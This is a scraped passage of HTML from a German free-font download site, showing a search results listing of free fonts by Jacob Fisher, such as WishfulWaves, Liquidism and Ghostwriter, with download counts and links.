<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110050</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,523</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,111,067</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Schriftart">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Schriftart">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Schriftart">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione Schriftart">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin Schriftart">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular Schriftart">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick Schriftart">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority Schriftart">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine Schriftart">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax Schriftart">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Schriftart">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Schriftart">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Schriftart">Unicorn Tall</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Caudia-Xovier-Demo-Regular.font" title="Caudia Xovier Demo Regular Schriftart">Caudia Xovier Demo Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chimchu-Font-Regular.font" title="Chimchu Font Regular Schriftart">Chimchu Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chicaso.font" title="Chicaso Schriftart">Chicaso</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bluekendy.font" title="Bluekendy Schriftart">Bluekendy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rassain.font" title="Rassain Schriftart">Rassain</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / hjem Schriftart Herunterladen</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a> 
	<span class="webfontsbreadcrumb s24"> / hjem Schriftart Herunterladen</span>
	<span class="webfontsbreadcrumb">/ (33)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://de.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Schriftarten pro Seite</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortieren nach</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Die beste erste</option><option value="date_add">Neuere ersten</option><option value="title">Font-Titel</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Erstellen</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="hjem">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize Vorschau</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize Vorschau">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">W&auml;hlen Sie Seite: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/WishfulWaves.font" title="WishfulWaves" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                WishfulWaves
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with wavy outlines and a hand-drawn look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/WishfulWaves.font" title="WishfulWaves" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/WishfulWaves.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/W/I/WishfulWaves.webp" width="730" height="200" alt="WishfulWaves  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/WishfulWaves_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/W/I/WishfulWaves.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/WishfulWaves.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="WishfulWaves Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">286 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/WishfulWaves.font" title="WishfulWaves Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Liquidism.font" title="Liquidism" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Liquidism
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dripping liquid effect font ideal for playful or eerie designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Liquidism.font" title="Liquidism" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Liquidism.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/I/Liquidism.webp" width="730" height="200" alt="Liquidism  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Liquidism_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/I/Liquidism.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Liquidism.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Liquidism Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">12963 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Liquidism.font" title="Liquidism Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/10-Minutes.font" title="10 Minutes" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                10 Minutes
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A hand-drawn, sketch-like font with irregular, jagged edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/10-Minutes.font" title="10 Minutes" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/10-Minutes.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/10-Minutes.webp" width="730" height="200" alt="10 Minutes  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/10-Minutes_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/10-Minutes.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/10-Minutes.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="10 Minutes Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">3553 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/10-Minutes.font" title="10 Minutes Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Acquaintance.font" title="Acquaintance" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Acquaintance
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, textured font with a rugged, hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Acquaintance.font" title="Acquaintance" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acquaintance.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acquaintance.webp" width="730" height="200" alt="Acquaintance  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acquaintance_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/C/Acquaintance.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Acquaintance.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Acquaintance Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">6841 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Acquaintance.font" title="Acquaintance Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Ghostwriter.font" title="Ghostwriter" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ghostwriter
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with irregular and whimsical letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Ghostwriter.font" title="Ghostwriter" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/H/Ghostwriter.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/H/Ghostwriter.webp" width="730" height="200" alt="Ghostwriter  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/H/Ghostwriter_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/H/Ghostwriter.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Ghostwriter.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ghostwriter Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">909 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ghostwriter.font" title="Ghostwriter Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Blatant.font" title="Blatant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Blatant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with thick strokes and rounded edges.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Blatant.font" title="Blatant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blatant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blatant.webp" width="730" height="200" alt="Blatant  Frei Schriftart Herunterladen" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blatant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/Blatant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://de.ffonts.net/Blatant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Blatant Herunterladen"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Herunterladen</span>
        </a>
        <span class="downloadsfont_css">1099 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Blatant.font" title="Blatant Schriftart Herunterladen" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://de.ffonts.net/Imperfect-font.font" title="Imperfect font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Imperfect font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Hinzugef&uuml;gt <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jacob Fisher - www.pizzadude.dk  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten-style font with consistent stroke thickness and a casual feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://de.ffonts.net/Imperfect-font.font" title="Imperfect font" 
